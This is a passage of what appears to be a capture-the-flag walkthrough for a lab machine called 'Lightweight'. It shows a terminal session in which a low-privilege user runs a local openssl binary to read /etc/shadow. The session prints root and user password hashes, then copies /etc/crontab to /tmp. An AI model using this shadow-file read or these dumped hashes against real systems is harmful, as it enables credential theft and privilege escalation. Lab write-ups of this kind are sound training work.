 [ldapuser1@lightweight ~]$ ./openssl base64 -in /etc/shadow | base64 -d
root:$6$eVOz8tJs$xpjymy5BFFeCIHq9a.BoKZeyPReKd7pwoXnxFNOa7TP5ltNmSDsiyuS/ZqTgAGNEbx5jyZpCnbf8xIJ0Po6N8.
:17711:0:99999:7:::
bin:*:17632:0:99999:7:::
daemon:*:17632:0:99999:7:::
adm:*:17632:0:99999:7:::
lp:*:17632:0:99999:7:::
sync:*:17632:0:99999:7:::
shutdown:*:17632:0:99999:7:::
halt:*:17632:0:99999:7:::
mail:*:17632:0:99999:7:::
operator:*:17632:0:99999:7:::
games:*:17632:0:99999:7:::
ftp:*:17632:0:99999:7:::
nobody:*:17632:0:99999:7:::
systemd-network:!!:17689::::::
dbus:!!:17689::::::
polkitd:!!:17689::::::
apache:!!:17689::::::
libstoragemgmt:!!:17689::::::
abrt:!!:17689::::::
rpc:!!:17689:0:99999:7:::
sshd:!!:17689::::::
postfix:!!:17689::::::
ntp:!!:17689::::::
chrony:!!:17689::::::
tcpdump:!!:17689::::::
ldap:!!:17691::::::
saslauth:!!:17691::::::
ldapuser1:$6$OZfv1n9v$2gh4EFIrLW5hZEEzrVn4i8bYfXMyiPp2450odPwiL5yGOHYksVd8dCTqeDt3ffgmwmRYw49cMFueNZNOo
I6A1.:17691:365:99999:7:::
ldapuser2:$6$xJxPjT0M$1m8kM00CJYCAgzT4qz8TQwyGFQvk3boaymuAmMZCOfm3OA7OKunLZZlqytUp2dun509OBE2xwX/QEfjdR
Qzgn1:17691:365:99999:7:::
10.10.14.2:clJFBL7EDs1H6:17851:0:99999:7:::
127.0.0.1:uq/X16zffdmqo:18897:0:99999:7:::
10.10.14.8:vc61ZmEBTt6i.:20324:0:99999:7:::
[ldapuser1@lightweight ~]$
[ldapuser1@lightweight ~]$ cd /tmp
[ldapuser1@lightweight tmp]$ cp /etc/crontab .